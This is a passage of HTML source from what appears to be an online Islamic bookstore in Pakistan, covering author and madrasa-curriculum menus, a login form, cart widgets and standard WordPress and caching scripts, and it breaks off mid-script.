	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-18425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18425 item-level-0" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-18420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18420 item-level-0" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-18417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18417 item-level-0" ><a href="https://progressivebooks.com.pk/donate/" class="woodmart-nav-link"><span class="nav-link-text">Donate</span></a></li>
<li id="menu-item-18418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18418 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431 item-level-0" ><a href="https://progressivebooks.com.pk/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li id="menu-item-18419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18419 item-level-0" ><a href="https://progressivebooks.com.pk/how-to-pay/" class="woodmart-nav-link"><span class="nav-link-text">How To Pay</span></a></li>
<li id="menu-item-18339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18339 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://progressivebooks.com.pk/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://progressivebooks.com.pk/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://progressivebooks.com.pk/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="84dc6306ea" /><input type="hidden" name="_wp_http_referer" value="/product/hazrat-imam-jaffar-sadiq%D9%B1%D9%84%D9%92%D8%A5%D9%90%D9%85%D9%8E%D8%A7%D9%85-%D8%AC%D9%8E%D8%B9%D9%92%D9%81%D9%8E%D8%B1-%D9%B1%D8%A8%D9%92%D9%86-%D9%85%D9%8F%D8%AD%D9%8E%D9%85%D9%8E%D9%91%D8%AF/" />											<input type="hidden" name="redirect" value="https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://progressivebooks.com.pk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://progressivebooks.com.pk/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://progressivebooks.com.pk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
			<a href="https://progressivebooks.com.pk/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://progressivebooks.com.pk/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					
				
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1758376153' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1758376153' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>







<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in 